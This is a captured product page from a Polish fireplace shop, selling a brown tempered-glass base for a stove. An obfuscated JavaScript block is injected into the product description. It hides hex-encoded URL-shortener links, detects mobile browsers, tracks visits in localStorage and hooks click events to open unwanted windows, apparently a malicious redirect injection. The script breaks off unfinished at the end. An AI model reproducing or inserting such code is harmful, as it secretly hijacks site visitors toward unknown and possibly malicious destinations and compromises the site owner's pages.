

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M5-BR%C4%84ZOWA
body_size: 10232
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>szyba hartowana pod piec kominek M5 BRĄZOWA</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Szyba hartowana pod piec wolnostojący. Szyba hartowana pod kominek. Szkło hartowane pod piec. Podstawa szklana pod piec. Podstawa szklana przed kominek." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M5-BRĄZOWA" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/szyba-hartowana-pod-piec-kominek-M5-BRĄZOWA">szyba hartowana pod piec kominek M5 BRĄZOWA</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/szyby/M5%20szkło%20szyba%20hartowana%20kominkowa%20przed%20kominek%20pod%20piec-700x700.png" title="szyba hartowana pod piec kominek M5 BRĄZOWA"><img src="https://sklep.kominkigp.pl/image/cache/catalog/szyby/M5%20szkło%20szyba%20hartowana%20kominkowa%20przed%20kominek%20pod%20piec-228x228.png" title="szyba hartowana pod piec kominek M5 BRĄZOWA" alt="szyba hartowana pod piec kominek M5 BRĄZOWA" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/podstawy%20szklane/szyba-brazowa-pod-piec-kominek-700x700.jpg" title="szyba hartowana pod piec kominek M5 BRĄZOWA"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/podstawy%20szklane/szyba-brazowa-pod-piec-kominek-74x74.jpg" title="szyba hartowana pod piec kominek M5 BRĄZOWA" alt="szyba hartowana pod piec kominek M5 BRĄZOWA" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>Podstawa szklana pod piec wolnostojący.</p>

<p>szerokość:&nbsp; 70 CM</p>

<p>głębokość:&nbsp; 40 CM</p>

<p>grubość szkła: 6 mm</p>

<p>&nbsp;</p>

<p>Podstawa jest wykonana za szkła barwionego na kolor brązowy, ma polerowane krawędzie i zaokrąglone narożniki.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const 